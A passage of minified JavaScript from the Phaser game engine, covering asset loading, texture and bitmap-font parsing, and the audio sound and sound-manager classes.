XMLHttpRequest;n.open("GET",t,!0),n.responseType=i,!1!==this.headers.requestedWith&&n.setRequestHeader("X-Requested-With",this.headers.requestedWith),this.headers[e.type]&&n.setRequestHeader("Accept",this.headers[e.type]),r=r||this.fileError;var a=this;n.onload=function(){try{return 4===n.readyState&&400<=n.status&&n.status<=599?r.call(a,e,n):s.call(a,e,n)}catch(t){a.hasLoaded?console.error(t):a.asyncComplete(e,t.message||"Exception")}},n.onerror=function(){try{return r.call(a,e,n)}catch(t){a.hasLoaded?console.error(t):a.asyncComplete(e,t.message||"Exception")}},e.requestObject=n,e.requestUrl=t,n.send()},getVideoURL:function(t){for(var e=0;e<t.length;e++){var i,s=t[e];if(s.uri){if(i=s.type,s=s.uri,this.game.device.canPlayVideo(i))return s}else{if(0===s.indexOf("blob:")||0===s.indexOf("data:"))return s;if(0<=s.indexOf("?")&&(s=s.substr(0,s.indexOf("?"))),i=s.substr((Math.max(0,s.lastIndexOf("."))||1/0)+1).toLowerCase(),this.game.device.canPlayVideo(i))return t[e]}}return null},getAudioURL:function(t){if(this.game.sound.noAudio)return null;for(var e=0;e<t.length;e++){var i,s=t[e];if(s.uri){if(i=s.type,s=s.uri,this.game.device.canPlayAudio(i))return s}else{if(0===s.indexOf("blob:")||0===s.indexOf("data:"))return s;if(0<=s.indexOf("?")&&(s=s.substr(0,s.indexOf("?"))),i=s.substr((Math.max(0,s.lastIndexOf("."))||1/0)+1).toLowerCase(),this.game.device.canPlayAudio(i))return t[e]}}return null},fileError:function(t,e,i){var s="error loading asset from URL "+(t.requestUrl||this.transformUrl(t.url,t));!i&&e&&(i=e.status),i&&(s=s+" ("+i+")"),this.asyncComplete(t,s)},fileComplete:function(e,t){if(this.game.isBooted){var i=!0;switch(e.type){case"packfile":var s=JSON.parse(t.responseText);e.data=s||{};break;case"texture":var r=/\.([^.]+)$/.exec(e.url.split("?",1)[0])[1].toLowerCase();null!==e.data?this.cache.addCompressedTextureMetaData(e.key,e.url,r,e.data):this.cache.addCompressedTextureMetaData(e.key,e.url,r,t.response);break;case"image":case"imageset":this.cache.addImage(e.key,e.url,e.data);break;case"spritesheet":this.cache.addSpriteSheet(e.key,e.url,e.data,e.frameWidth,e.frameHeight,e.frameMax,e.margin,e.spacing,e.skipFrames);break;case"textureatlas":if(null==e.atlasURL)this.cache.addTextureAtlas(e.key,e.url,e.data,e.atlasData,e.format);else if(i=!1,e.format===W.Loader.TEXTURE_ATLAS_JSON_ARRAY||e.format===W.Loader.TEXTURE_ATLAS_JSON_HASH||e.format===W.Loader.TEXTURE_ATLAS_JSON_PYXEL)this.xhrLoad(e,this.transformUrl(e.atlasURL,e),"text",this.jsonLoadComplete);else{if(e.format!==W.Loader.TEXTURE_ATLAS_XML_STARLING)throw new Error("Phaser.Loader. Invalid Texture Atlas format: "+e.format);this.xhrLoad(e,this.transformUrl(e.atlasURL,e),"text",this.xmlLoadComplete)}break;case"bitmapfont":e.atlasURL?(i=!1,this.xhrLoad(e,this.transformUrl(e.atlasURL,e),"text",function(t,e){var i;try{i=JSON.parse(e.responseText)}catch(t){}i?(t.atlasType="json",this.jsonLoadComplete(t,e)):(t.atlasType="xml",this.xmlLoadComplete(t,e))})):this.cache.addBitmapFont(e.key,e.url,e.data,e.atlasData,e.atlasType,e.xSpacing,e.ySpacing);break;case"video":if(e.asBlob)try{e.data=t.response}catch(t){throw new Error("Phaser.Loader. Unable to parse video file as Blob: "+e.key)}this.cache.addVideo(e.key,e.url,e.data,e.asBlob);break;case"audio":this.game.sound.usingWebAudio?(e.data=t.response,this.cache.addSound(e.key,e.url,e.data,!0,!1),e.autoDecode&&this.game.sound.decode(e.key)):this.cache.addSound(e.key,e.url,e.data,!1,!0);break;case"text":e.data=t.responseText,this.cache.addText(e.key,e.url,e.data);break;case"shader":e.data=t.responseText,this.cache.addShader(e.key,e.url,e.data);break;case"physics":s=JSON.parse(t.responseText);this.cache.addPhysicsData(e.key,e.url,s,e.format);break;case"script":e.data=document.createElement("script"),e.data.language="javascript",e.data.type="text/javascript",e.data.defer=!1,e.data.text=t.responseText,document.head.appendChild(e.data),e.callback&&(e.data=e.callback.call(e.callbackContext,e.key,t.responseText));break;case"binary":e.callback?e.data=e.callback.call(e.callbackContext,e.key,t.response):e.data=t.response,this.cache.addBinary(e.key,e.data)}i&&this.asyncComplete(e)}},jsonLoadComplete:function(t,e){var i=JSON.parse(e.responseText);"tilemap"===t.type?this.cache.addTilemap(t.key,t.url,i,t.format):"bitmapfont"===t.type?this.cache.addBitmapFont(t.key,t.url,t.data,i,t.atlasType,t.xSpacing,t.ySpacing):"json"===t.type?this.cache.addJSON(t.key,t.url,i):this.cache.addTextureAtlas(t.key,t.url,t.data,i,t.format),this.asyncComplete(t)},csvLoadComplete:function(t,e){var i=e.responseText;this.cache.addTilemap(t.key,t.url,i,t.format),this.asyncComplete(t)},xmlLoadComplete:function(t,e){var i=e.responseText,s=this.parseXml(i);if(!s){var r=e.responseType||e.contentType;return console.warn("Phaser.Loader - "+t.key+": invalid XML ("+r+")"),void this.asyncComplete(t,"invalid XML")}"bitmapfont"===t.type?this.cache.addBitmapFont(t.key,t.url,t.data,s,t.atlasType,t.xSpacing,t.ySpacing):"textureatlas"===t.type?this.cache.addTextureAtlas(t.key,t.url,t.data,s,t.format):"xml"===t.type&&this.cache.addXML(t.key,t.url,s),this.asyncComplete(t)},parseXml:function(t){var e;try{if(window.DOMParser)e=(new DOMParser).parseFromString(t,"text/xml");else(e=new ActiveXObject("Microsoft.XMLDOM")).async="false",e.loadXML(t)}catch(t){e=null}return e&&e.documentElement&&!e.getElementsByTagName("parsererror").length?e:null},updateProgress:function(){this.preloadSprite&&(0===this.preloadSprite.direction?this.preloadSprite.rect.width=Math.floor(this.preloadSprite.width/100*this.progress):this.preloadSprite.rect.height=Math.floor(this.preloadSprite.height/100*this.progress),this.preloadSprite.sprite?this.preloadSprite.sprite.updateCrop():this.preloadSprite=null)},totalLoadedFiles:function(){return this._loadedFileCount},totalQueuedFiles:function(){return this._totalFileCount-this._loadedFileCount},totalLoadedPacks:function(){return this._totalPackCount},totalQueuedPacks:function(){return this._totalPackCount-this._loadedPackCount}},Object.defineProperty(W.Loader.prototype,"progressFloat",{get:function(){var t=this._loadedFileCount/this._totalFileCount*100;return W.Math.clamp(t||0,0,100)}}),Object.defineProperty(W.Loader.prototype,"progress",{get:function(){return Math.round(this.progressFloat)}}),W.Loader.prototype.constructor=W.Loader,W.LoaderParser={bitmapFont:function(t,e,i,s,r,n){return this.xmlBitmapFont(t,e,i,s,r,n)},xmlBitmapFont:function(t,e,i,s,r,n){null==n&&(n=1);var a={},o=t.getElementsByTagName("info")[0],h=t.getElementsByTagName("common")[0];a.font=o.getAttribute("face"),a.size=parseInt(o.getAttribute("size"),10),a.lineHeight=parseInt(h.getAttribute("lineHeight"),10)+s,a.chars={};for(var l=t.getElementsByTagName("char"),u=r?r.x:0,c=r?r.y:0,d=0;d<l.length;d++){var p=parseInt(l[d].getAttribute("id"),10),f=a.chars[p]={x:parseInt(l[d].getAttribute("x"),10),y:parseInt(l[d].getAttribute("y"),10),width:parseInt(l[d].getAttribute("width"),10),height:parseInt(l[d].getAttribute("height"),10),xOffset:parseInt(l[d].getAttribute("xoffset"),10)/n,yOffset:parseInt(l[d].getAttribute("yoffset"),10)/n,xAdvance:(parseInt(l[d].getAttribute("xadvance"),10)+i)/n,kerning:{}};if(r&&r.trimmed){if(f.x+f.width>r.spriteSourceSizeX+r.spriteSourceSizeW&&(f.width-=f.x+f.width-r.spriteSourceSizeX-r.spriteSourceSizeW),f.y+f.height>r.spriteSourceSizeY+r.spriteSourceSizeH&&(f.height-=f.y+f.height-r.spriteSourceSizeY-r.spriteSourceSizeH),f.x<r.spriteSourceSizeX){var m=r.spriteSourceSizeX-f.x;f.x=0,f.width-=m,f.xOffset+=m}if(f.y<r.spriteSourceSizeY){m=r.spriteSourceSizeY-f.y;f.y=0,f.height-=m,f.yOffset+=m}}f.x+=u,f.y+=c}var g=t.getElementsByTagName("kerning");for(d=0;d<g.length;d++){var y=parseInt(g[d].getAttribute("first"),10),v=parseInt(g[d].getAttribute("second"),10),_=parseInt(g[d].getAttribute("amount"),10)/n;a.chars[v]&&(a.chars[v].kerning[y]=_)}return this.finalizeBitmapFont(e,a)},jsonBitmapFont:function(t,e,r,i,n,a){null==a&&(a=1);var o={font:t.font.info._face,size:parseInt(t.font.info._size,10),lineHeight:parseInt(t.font.common._lineHeight,10)+i,chars:{}},h=n?n.x:0,l=n?n.y:0;return t.font.chars.char.forEach(function(t){var e=parseInt(t._id,10),i=o.chars[e]={x:parseInt(t._x,10),y:parseInt(t._y,10),width:parseInt(t._width,10),height:parseInt(t._height,10),xOffset:parseInt(t._xoffset,10)/a,yOffset:parseInt(t._yoffset,10)/a,xAdvance:(parseInt(t._xadvance,10)+r)/a,kerning:{}};if(n&&n.trimmed){if(i.x+i.width>n.spriteSourceSizeX+n.spriteSourceSizeW&&(i.width-=i.x+i.width-n.spriteSourceSizeX-n.spriteSourceSizeW),i.y+i.height>n.spriteSourceSizeY+n.spriteSourceSizeH&&(i.height-=i.y+i.height-n.spriteSourceSizeY-n.spriteSourceSizeH),i.x<n.spriteSourceSizeX){var s=n.spriteSourceSizeX-i.x;i.x=0,i.width-=s,i.xOffset+=s}if(i.y<n.spriteSourceSizeY){s=n.spriteSourceSizeY-i.y;i.y=0,i.height-=s,i.yOffset+=s}}i.x+=h,i.y+=l}),t.font.kernings&&t.font.kernings.kerning&&t.font.kernings.kerning.forEach(function(t){o.chars[t._second]&&(o.chars[t._second].kerning[t._first]=parseInt(t._amount,10)/a)}),this.finalizeBitmapFont(e,o)},finalizeBitmapFont:function(i,s){return Object.keys(s.chars).forEach(function(t){var e=s.chars[t];e.texture=new PIXI.Texture(i,new W.Rectangle(e.x,e.y,e.width,e.height))}),s},pvr:function(t){var e,i=new Uint32Array(t.slice(0,52)),s=new Uint8Array(t),r=null,n=i[3]<<32|i[2],a=0;if(55727696===i[0]&&0<=[0,1,2,3,6,7,9,11].indexOf(n)){switch(0<=n&&n<=3?e="PVRTC":7<=n&&n<=11?e="S3TC":6===n&&(e="ETC1"),n){case 0:a=35841;break;case 1:a=35843;break;case 2:a=35840;break;case 3:a=35842;break;case 6:a=36196;break;case 7:a=33777;break;case 9:a=33778;break;case 11:a=33779;break;default:a=-1}r={complete:!0,fileFormat:"PVR",compressionAlgorithm:e,flags:i[1],pixelFormat:n,colorSpace:i[4],channelType:i[5],height:i[6],width:i[7],depth:i[8],numberOfSurfaces:i[9],numberOfFaces:i[10],numberOfMipmaps:i[11],metaDataSize:i[12],textureData:s.subarray(52+i[12],s.byteLength),glExtensionFormat:a}}return r},dds:function(t){var e=new Uint8Array(t),i=new Uint32Array(t),s=null;return 68===e[0]&&68===e[1]&&83===e[2]&&32===e[3]&&("DX10"===(s={complete:!0,fileFormat:"DDS",compressionAlgorithm:"S3TC",size:i[1],flags:i[2],height:i[3],width:i[4],pitch:i[5],depth:i[6],mipmapCount:i[7],formatSize:i[19],formatFlag:i[19],formatFourCC:[String.fromCharCode(e[84]),String.fromCharCode(e[85]),String.fromCharCode(e[86]),String.fromCharCode(e[87])].join(""),formatBitCount:i[21],formatRBitMask:i[22],formatGBitMask:i[23],formatBBitMask:i[24],formatABitMask:i[25],caps1:i[26],caps2:i[27],caps3:i[28],caps4:i[29],reserved2:i[30],DXGIFormat:null,resourceDimension:null,miscFlag:null,arraySize:null,textureData:e.subarray(i[1]+4,e.byteLength)}).formatFourCC?(s.DXGIFormat=i[31],s.resourceDimension=i[32],s.miscFlag=i[33],s.arraySize=i[34],s.miscFlag=i[35]):"DXT5"===s.formatFourCC?s.glExtensionFormat=33779:"DXT3"===s.formatFourCC&&(s.glExtensionFormat=33778)),s},ktx:function(t){var e=new Uint8Array(t),i=new Uint32Array(t),s=null,r=16+i[15]/4|0,n=i[r],a=i[7],o=0;if(171===e[0]&&75===e[1]&&84===e[2]&&88===e[3]&&32===e[4]&&49===e[5]&&49===e[6]&&187===e[7]&&13===e[8]&&10===e[9]&&26===e[10]&&10===e[11]&&0<=[36196,35840,35841,35842,35843,33776,33777,33778,33779].indexOf(a)){switch(a){case 36196:o="ETC1";break;case 35840:case 35841:case 35842:case 35843:o="PVRTC";break;case 33776:case 33777:case 33778:case 33779:o="S3TC"}s={complete:!0,fileFormat:"KTX",compressionAlgorithm:o,endianness:i[3],glType:i[4],glTypeSize:i[5],glFormat:i[6],glInternalFormat:i[7],glBaseInternalFormat:i[8],width:i[9],height:i[10],pixelDepth:i[11],numberOfArrayElements:i[12],numberOfFaces:i[13],numberOfMipmapLevels:i[14],bytesOfKeyValueData:i[15],keyAndValueByteSize:i[16],imageSize:n,textureData:e.subarray(4*(r+1),n+100)}}return s},pkm:function(t){var e=new Uint8Array(t),i=null;return 80===e[0]&&75===e[1]&&77===e[2]&&32===e[3]&&(i={complete:!0,fileFormat:"PKM",compressionAlgorithm:"ETC1",format:65535&(e[6]<<8|e[7]),width:65535&(e[8]<<8|e[9]),height:65535&(e[10]<<8|e[11]),originalWidth:65535&(e[12]<<8|e[13]),originalHeight:65535&(e[14]<<8|e[15]),textureData:e.subarray(16,e.length)}),i}},W.AudioSprite=function(t,e){for(var i in this.game=t,this.key=e,this.config=this.game.cache.getJSON(e+"-audioatlas"),this.autoplayKey=null,this.autoplay=!1,this.sounds={},this.config.spritemap){var s=this.config.spritemap[i],r=this.game.add.sound(this.key);r.addMarker(i,s.start,s.end-s.start,null,s.loop),this.sounds[i]=r}this.config.autoplay&&(this.autoplayKey=this.config.autoplay,this.play(this.autoplayKey),this.autoplay=this.sounds[this.autoplayKey])},W.AudioSprite.prototype={play:function(t,e){return void 0===e&&(e=1),this.sounds[t].play(t,null,e)},stop:function(t){if(t)this.sounds[t].stop();else for(var e in this.sounds)this.sounds[e].stop()},get:function(t){return this.sounds[t]}},W.AudioSprite.prototype.constructor=W.AudioSprite,W.Sound=function(t,e,i,s,r){void 0===i&&(i=1),void 0===s&&(s=!1),void 0===r&&(r=t.sound.connectToMaster),this.game=t,this.name=e,this.key=e,this.loop=s,this.markers={},this.context=null,this.autoplay=!1,this.totalDuration=0,this.startTime=0,this.currentTime=0,this.duration=0,this.durationMS=0,this.position=0,this.stopTime=0,this.paused=!1,this.pausedPosition=0,this.pausedTime=0,this.isPlaying=!1,this.currentMarker="",this.fadeTween=null,this.pendingPlayback=!1,this.override=!1,this.allowMultiple=!1,this.playOnce=!1,this.usingWebAudio=this.game.sound.usingWebAudio,this.usingAudioTag=this.game.sound.usingAudioTag,this.externalNode=null,this.masterGainNode=null,this.gainNode=null,this._sound=null,this._globalVolume=1,this._markedToDelete=!1,this._pendingStart=!1,this._removeFromSoundManager=!1,this._sourceId=0,this.usingWebAudio?(this.context=this.game.sound.context,this.masterGainNode=this.game.sound.masterGain,void 0===this.context.createGain?this.gainNode=this.context.createGainNode():this.gainNode=this.context.createGain(),this.gainNode.gain.value=i,r&&this.gainNode.connect(this.masterGainNode)):this.usingAudioTag&&(this.game.cache.getSound(e)&&this.game.cache.isSoundReady(e)?(this._sound=this.game.cache.getSoundData(e),this.totalDuration=0,this._sound.duration&&(this.totalDuration=this._sound.duration)):this.game.cache.onSoundUnlock.add(this.soundHasUnlocked,this)),this.onDecoded=new W.Signal,this.onPlay=new W.Signal,this.onPause=new W.Signal,this.onResume=new W.Signal,this.onLoop=new W.Signal,this.onStop=new W.Signal,this.onMute=new W.Signal,this.onMarkerComplete=new W.Signal,this.onFadeComplete=new W.Signal,this._volume=i,this._buffer=null,this._muted=!1,this._tempMarker=0,this._tempPosition=0,this._tempVolume=0,this._tempPause=0,this._muteVolume=0,this._tempLoop=0,this._paused=!1,this._onDecodedEventDispatched=!1},W.Sound.prototype={soundHasUnlocked:function(t){t===this.key&&(this._sound=this.game.cache.getSoundData(this.key),this.totalDuration=this._sound.duration)},addMarker:function(t,e,i,s,r){null==i&&(i=1),null==s&&(s=1),void 0===r&&(r=!1),this.markers[t]={name:t,start:e,stop:e+i,volume:s,duration:i,durationMS:1e3*i,loop:r}},removeMarker:function(t){delete this.markers[t]},onEndedHandler:function(){this._sound&&(this._removeOnEndedHandler(),this.isPlaying=!1,this.currentTime=this.durationMS,this.stop(),this.playOnce&&(this._markedToDelete=!0,this._removeFromSoundManager=!0),this._markedToDelete&&(this._disconnectSource(),this._removeFromSoundManager?this.game.sound.remove(this):(this.markers={},this.context=null,this._buffer=null,this.externalNode=null,this.onDecoded.dispose(),this.onPlay.dispose(),this.onPause.dispose(),this.onResume.dispose(),this.onLoop.dispose(),this.onStop.dispose(),this.onMute.dispose(),this.onMarkerComplete.dispose())))},update:function(){if(this.game.cache.checkSoundKey(this.key)){this.isDecoded&&!this._onDecodedEventDispatched&&(this.onDecoded.dispatch(this),this._onDecodedEventDispatched=!0),this.pendingPlayback&&this.game.cache.isSoundReady(this.key)&&(this.pendingPlayback=!1,this.play(this._tempMarker,this._tempPosition,this._tempVolume,this._tempLoop));var t=this.game.time.time;if(this.isPlaying){if(this._pendingStart){var e=this._sound.currentTime;if(!(e>((this.paused?this._tempPause:0)||this.position||0)))return;this._pendingStart=!1,this.startTime=t-1e3*e,this.stopTime=this.startTime+this.durationMS}this.currentTime=t-this.startTime,this.currentTime>=this.durationMS&&(this.usingWebAudio?this.loop?(this.onLoop.dispatch(this),this.isPlaying=!1,""===this.currentMarker?(this.currentTime=0,this.startTime=t,this.isPlaying=!0):(this.onMarkerComplete.dispatch(this.currentMarker,this),this.play(this.currentMarker,0,this.volume,!0,!0,!1))):""!==this.currentMarker&&this.stop():this.loop?(this.onLoop.dispatch(this),""===this.currentMarker&&(this.currentTime=0,this.startTime=t),this.isPlaying=!1,this.play(this.currentMarker,0,this.volume,!0,!0,!1)):this.stop())}}else this.destroy()},loopFull:function(t){return this.play(null,0,t,!0)},play:function(t,e,i,s,r,n){if(void 0!==t&&!1!==t&&null!==t||(t=""),void 0===r&&(r=!0),void 0===n&&(n=!0),this.isPlaying&&!this.allowMultiple&&!r&&!this.override)return this;if(this._sound&&this.isPlaying&&!this.allowMultiple&&(this.override||r)&&(this.usingWebAudio?this._stopSourceAndDisconnect():this.usingAudioTag&&(this._sound.pause(),this._sound.currentTime=0),this.isPlaying=!1),""===t&&0<Object.keys(this.markers).length)return this;if(""!==t){if(!this.markers[t])return console.warn("Phaser.Sound.play: audio marker "+t+" doesn't exist"),this;this.currentMarker=t,this.position=this.markers[t].start,this.volume=this.markers[t].volume,this.loop=this.markers[t].loop,this.duration=this.markers[t].duration,this.durationMS=this.markers[t].durationMS,void 0!==i&&(this.volume=i),void 0!==s&&(this.loop=s),this._tempMarker=t,this._tempPosition=this.position,this._tempVolume=this.volume,this._tempLoop=this.loop}else e=e||0,void 0===i&&(i=this._volume),void 0===s&&(s=this.loop),this.position=Math.max(0,e),this.volume=i,this.loop=s,this.duration=0,this.durationMS=0,this._tempMarker=t,this._tempPosition=e,this._tempVolume=i,this._tempLoop=s;return this.usingWebAudio?this.game.cache.isSoundDecoded(this.key)?(this._createSourceAndConnect(),this.loop&&""===t&&(this._sound.loop=!0),this.loop||""!==t||this._addOnEndedHandler(),this.totalDuration=this._sound.buffer.duration,0===this.duration&&(this.duration=this.totalDuration,this.durationMS=Math.ceil(1e3*this.totalDuration)),this.loop&&""===t?this._startSource(0,0):this._startSource(0,this.position,this.duration),this.isPlaying=!0,this.paused=!1,this.startTime=this.game.time.time,this.currentTime=0,this.stopTime=this.startTime+this.durationMS,n&&this.onPlay.dispatch(this)):(this.pendingPlayback=!0,this.game.cache.getSound(this.key)&&!1===this.game.cache.getSound(this.key).isDecoding&&this.game.sound.decode(this.key,this)):this.game.cache.getSound(this.key)&&this.game.cache.getSound(this.key).locked?(this.game.cache.reloadSound(this.key),this.pendingPlayback=!0):this._sound&&(this.game.device.cocoonJS||4===this._sound.readyState)?(this._sound.play(),this._sound.loop=this.loop,this.totalDuration=this._sound.duration,0===this.duration&&(this.duration=this.totalDuration,this.durationMS=1e3*this.totalDuration),this._globalVolume=this.game.sound.volume,this._sound.currentTime=this.position,this._sound.muted=this._muted,this._muted||this.game.sound.mute?this._sound.volume=0:this._sound.volume=this._volume*this._globalVolume,this._pendingStart=!this.currentMarker,this.isPlaying=!0,this.paused=!1,this._tempPause=0,this.startTime=this.game.time.time,this.currentTime=0,this.stopTime=this.startTime+this.durationMS,n&&this.onPlay.dispatch(this)):this.pendingPlayback=!0,this.playOnce&&(this.loop&&console.warn("Phaser.Sound.play: audio clip "+this.name+" cannot be deleted while looping."),this._markedToDelete=!0,this._removeFromSoundManager=!0),this},restart:function(t,e,i,s){t=t||"",e=e||0,i=i||1,void 0===s&&(s=!1),this.play(t,e,i,s,!0)},pause:function(){this.isPlaying&&(this.paused=!0,this.pausedPosition=this.currentTime,this.pausedTime=this.game.time.time,this._tempPause=this._sound.currentTime,this.onPause.dispatch(this),this.stop())},resume:function(){if(this.paused){if(this.usingWebAudio){var t=Math.max(0,this.position+this.pausedPosition/1e3);this._createSourceAndConnect(),""===this.currentMarker&&(this.loop?this._sound.loop=!0:this._addOnEndedHandler());var e=this.duration-this.pausedPosition/1e3;this.loop&&""===this.currentMarker?this._startSource(0,t):this._startSource(0,t,e)}else this._pendingStart=!this.currentMarker,this._sound.currentTime=this._tempPause,this._tempPause=0,this._sound.play();this.isPlaying=!0,this.paused=!1,this.startTime+=this.game.time.time-this.pausedTime,this.onResume.dispatch(this)}},stop:function(){if(this.isPlaying&&this._sound&&(this.usingWebAudio?this._stopSourceAndDisconnect():this.usingAudioTag&&(this._sound.pause(),this._sound.currentTime=0)),this.pendingPlayback=!1,this.isPlaying=!1,!this.paused){var t=this.currentMarker;""!==this.currentMarker&&this.onMarkerComplete.dispatch(this.currentMarker,this),this.currentMarker="",null!==this.fadeTween&&this.fadeTween.stop(),this.onStop.dispatch(this,t)}},fadeIn:function(t,e,i){void 0===e&&(e=!1),void 0===i&&(i=this.currentMarker),this.paused||(this.play(i,0,0,e),this.fadeTo(t,1))},fadeOut:function(t){this.fadeTo(t,0)},fadeTo:function(t,e){this.isPlaying&&!this.paused&&e!==this.volume&&(void 0===t&&(t=1e3),void 0!==e?(this.fadeTween=this.game.add.tween(this).to({volume:e},t,W.Easing.Linear.None,!0),this.fadeTween.onComplete.add(this.fadeComplete,this)):console.warn("Phaser.Sound.fadeTo: No Volume Specified."))},fadeComplete:function(){this.onFadeComplete.dispatch(this,this.volume),0===this.volume&&this.stop()},updateGlobalVolume:function(t){this.usingAudioTag&&this._sound&&(this._globalVolume=t,this._sound.volume=this._globalVolume*this._volume)},destroy:function(t){void 0===t&&(t=!0),this._markedToDelete=!0,this._removeFromSoundManager=t,this.stop(),t?this.game.sound.remove(this):(this.markers={},this.context=null,this._buffer=null,this.externalNode=null,this.onDecoded.dispose(),this.onPlay.dispose(),this.onPause.dispose(),this.onResume.dispose(),this.onLoop.dispose(),this.onStop.dispose(),this.onMute.dispose(),this.onMarkerComplete.dispose())},_createSourceAndConnect:function(){this._sound=this.context.createBufferSource(),this._sound.connect(this.externalNode||this.gainNode),this._buffer=this.game.cache.getSoundData(this.key),this._sound.buffer=this._buffer,this._sourceId++},_disconnectSource:function(){this._sound.disconnect(this.externalNode||this.gainNode)},_startSource:function(t,e,i){void 0===i?this._sound.start(t||0,e||0):this._sound.start(t||0,e||0,i)},_stopSourceAndDisconnect:function(){this._removeOnEndedHandler();try{this._sound.stop(0)}catch(t){}this._disconnectSource(),this._sound=null},_addOnEndedHandler:function(){this._sound.onended=this.onEndedHandler.bind(this)},_removeOnEndedHandler:function(){this._sound.onended=null}},W.Sound.prototype.constructor=W.Sound,Object.defineProperty(W.Sound.prototype,"isDecoding",{get:function(){return this.game.cache.getSound(this.key).isDecoding}}),Object.defineProperty(W.Sound.prototype,"isDecoded",{get:function(){return this.game.cache.isSoundDecoded(this.key)}}),Object.defineProperty(W.Sound.prototype,"mute",{get:function(){return this._muted||this.game.sound.mute},set:function(t){(t=t||!1)!==this._muted&&(t?(this._muted=!0,this._muteVolume=this._tempVolume,this.usingWebAudio?this.gainNode.gain.value=0:this.usingAudioTag&&this._sound&&(this._sound.volume=0)):(this._muted=!1,this.usingWebAudio?this.gainNode.gain.value=this._muteVolume:this.usingAudioTag&&this._sound&&(this._sound.volume=this._muteVolume)),this.onMute.dispatch(this))}}),Object.defineProperty(W.Sound.prototype,"volume",{get:function(){return this._volume},set:function(t){this.usingAudioTag&&(t=this.game.math.clamp(t,0,1)),this._muted?this._muteVolume=t:(this._tempVolume=t,this._volume=t,this.usingWebAudio?this.gainNode.gain.value=t:this.usingAudioTag&&this._sound&&(this._sound.volume=this._globalVolume*t))}}),Object.defineProperty(W.Sound.prototype,"sourceId",{get:function(){return this._sound?this._sourceId:null}}),W.SoundManager=function(t){this.game=t,this.onSoundDecode=new W.Signal,this.onVolumeChange=new W.Signal,this.onMute=new W.Signal,this.onUnMute=new W.Signal,this.onTouchUnlock=new W.Signal,this.onStateChange=new W.Signal,this.context=null,this.baseLatency=null,this.usingWebAudio=!1,this.usingAudioTag=!1,this.noAudio=!1,this.connectToMaster=!0,this.touchLocked=!1,this.channels=32,this.muteOnPause=!0,this._codeMuted=!1,this._muted=!1,this._unlockSource=null,this._volume=1,this._sounds=[],this._watchList=new W.ArraySet,this._watching=!1,this._watchCallback=null,this._watchContext=null,this._onClick=this._onClick.bind(this),this._onStateChange=this._onStateChange.bind(this)},W.SoundManager.prototype={boot:function(){var t=this.game.device,e=window.PhaserGlobal;if(t.iOS&&!1===t.webAudio&&(this.channels=1),e){if(!0===e.disableAudio)return this.noAudio=!0,void(this.touchLocked=!1);if(!0===e.disableWebAudio)return this.usingAudioTag=!0,void(this.touchLocked=!1)}if(e&&e.audioContext)this.context=e.audioContext;else{var i=window.AudioContext||window.webkitAudioContext;if(i)try{this.context=new i}catch(t){this.context=null,this.usingWebAudio=!1,this.touchLocked=!1,console.warn(t)}}if(null===this.context){if(void 0===window.Audio)return void(this.noAudio=!0);this.usingAudioTag=!0}else this.usingWebAudio=!0,this.baseLatency=this.context.baseLatency||256/(this.context.sampleRate||44100),void 0===this.context.createGain?this.masterGain=this.context.createGainNode():this.masterGain=this.context.createGain(),this.masterGain.gain.value=1,this.masterGain.connect(this.context.destination),this.context.onstatechange=this._onStateChange,"suspended"===this.context.state&&this.game.canvas.addEventListener("click",this._onClick);this.noAudio||t.needsTouchUnlock()&&this.setTouchLock()},setTouchLock:function(){this.noAudio||window.PhaserGlobal&&!0===window.PhaserGlobal.disableAudio||(this.game.input.addTouchLockCallback(this.unlock,this,!0),this.touchLocked=!0)},setTouchUnlock:function(){this.touchLocked=!1,this._unlockSource=null,this.onTouchUnlock.dispatch()},webAudioIsSuspended:function(){return this.usingWebAudio&&"suspended"===this.context.state},resumeWebAudio:function(){if(this.usingWebAudio)return this.context.resume()},resumeWebAudioIfSuspended:function(){if(this.webAudioIsSuspended())return this.context.resume()},unlock:function(){if(this.noAudio||!this.touchLocked||null!==this._unlockSource)return!0;if(this.usingAudioTag)this.setTouchUnlock();else if(this.usingWebAudio){var t=this.context.createBuffer(1,1,22050);this._unlockSource=this.context.createBufferSource(),this._unlockSource.buffer=t,this._unlockSource.connect(this.context.destination);var e=this;this._unlockSource.onended=function(){e.setTouchUnlock(),e.resumeWebAudioIfSuspended()},void 0===this._unlockSource.start?this._unlockSource.noteOn(0):this._unlockSource.start(0),this.resumeWebAudioIfSuspended()}return!0},stopAll:function(){if(!this.noAudio)for(var t=0;t<this._sounds.length;t++)this._sounds[t]&&this._sounds[t].stop()},pauseAll:function(){if(!this.noAudio)for(var t=0;t<this._sounds.length;t++)this._sounds[t]&&this._sounds[t].pause()},resumeAll:function(){if(!this.noAudio)for(var t=0;t<this._sounds.length;t++)this._sounds[t]&&this._sounds[t].resume()},decode:function(e,i){i=i||null;var t=this.game.cache.getSoundData(e);if(t&&!1===this.game.cache.isSoundDecoded(e)){this.game.cache.updateSound(e,"isDecoding",!0);var s=this;try{this.context.decodeAudioData(t,function(t){s.game.isBooted&&t&&(s.game.cache.decodedSound(e,t),s.onSoundDecode.dispatch(e,i))})}catch(t){}}},setDecodedCallback:function(t,e,i){"string"==typeof t&&(t=[t]),this._watchList.reset();for(var s=0;s<t.length;s++)t[s]instanceof W.Sound?this.game.cache.isSoundDecoded(t[s].key)||this._watchList.add(t[s].key):this.game.cache.isSoundDecoded(t[s])||this._watchList.add(t[s]);0===this._watchList.total?(this._watching=!1,e.call(i)):(this._watching=!0,this._watchCallback=e,this._watchContext=i)},update:function(){if(!this.noAudio){if(!this.webAudioIsSuspended())for(var t=0;t<this._sounds.length;t++)this._sounds[t].update();if(this._watching){for(var e=this._watchList.first;e;)this.game.cache.isSoundDecoded(e)&&this._watchList.remove(e),e=this._watchList.next;0===this._watchList.total&&(this._watching=!1,this._watchCallback.call(this._watchContext))}}},add:function(t,e,i,s){void 0===e&&(e=1),void 0===i&&(i=!1),void 0===s&&(s=this.connectToMaster);var r=new W.Sound(this.game,t,e,i,s);return this._sounds.push(r),r},addSprite:function(t){return new W.AudioSprite(this.game,t)},remove:function(t){for(var e=this._sounds.length;e--;)if(this._sounds[e]===t)return this._sounds[e].destroy(!1),this._sounds.splice(e,1),!0;return!1},removeAll:function(){this.stopAll();for(var t=0;t<this._sounds.length;t++)this._sounds[t]&&this._sounds[t].destroy();this._sounds.length=0},removeByKey:function(t){for(var e=this._sounds.length,i=0;e--;)this._sounds[e].key===t&&(this._sounds[e].destroy(!1),this._sounds.splice(e,1),i++);return i},play:function(t,e,i){if(!this.noAudio){var s=this.add(t,e,i);return 